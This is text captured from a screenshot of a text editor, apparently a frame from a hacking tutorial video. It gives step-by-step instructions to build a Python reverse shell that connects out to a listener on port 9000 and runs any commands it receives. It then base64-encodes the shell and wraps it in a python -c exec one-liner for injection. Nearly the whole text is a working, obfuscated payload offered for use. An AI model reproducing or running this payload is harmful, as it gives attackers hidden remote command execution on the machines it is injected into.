 Applications Places System Tue Mar 6, 3:01 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
Step One: create your reverse shell in Python.
"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1:  proc = subprocess.Popen(s.recv(1024),
shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read
())"
That will be our "injectable shell code"
Step Two: Encode our shell...
We now encode that to b64 using the following in the Python interpreter...
shellcode="import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1:  proc = subprocess.Popen
(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()
+proc.stderr.read())"
shellcode.encode("base64")
Step Three: Create the payload to inject...
python -c "exec('BASE64 OUTPUT GOES HERE\n'.decode('base64'))"
Plain Text Tab Width: 8 Ln 13, Col 1 INS
root@bt: ~ Mozilla Firefox *Unsaved Document 1...